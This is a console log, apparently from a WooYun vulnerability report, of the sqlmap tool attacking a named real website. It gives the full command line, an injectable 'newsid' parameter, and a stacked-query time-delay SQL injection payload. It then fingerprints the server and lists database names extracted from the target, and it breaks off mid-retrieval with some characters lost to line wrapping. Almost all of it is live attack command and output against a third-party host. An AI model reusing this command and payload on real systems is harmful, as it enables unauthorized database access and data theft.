 C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -u "http://in.s
atrip.com/neibu_news.asp?newsid=109&lx=%C1%F7%B3%CC%B9%E6%B6%A8" --dbs
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:42:34
[17:42:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:42:34] [INFO] testing connection to the target URL
[17:42:34] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://in.satrip.com:80/Login.asp'. Do you want t
follow? [Y/n] '
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: newsid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: newsid=109';WAITFOR DELAY '0:0:5'--&lx=%C1%F7%B3%CC%B9%E6%B6%A8
---
[17:42:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2012
[17:42:36] [INFO] fetching database names
[17:42:36] [INFO] fetching number of databases
[17:42:36] [INFO] resumed: 34
[17:42:36] [INFO] resumed: assess
[17:42:36] [INFO] resumed: back_TMS
[17:42:36] [INFO] resumed: bbsmaxa
[17:42:36] [INFO] resumed: CheckMyTour
[17:42:36] [INFO] resuming partial value: COUNT
[17:42:36] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[17:42:39] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[17:42:39] [INFO] retrieved:
半:
www.wooyun.org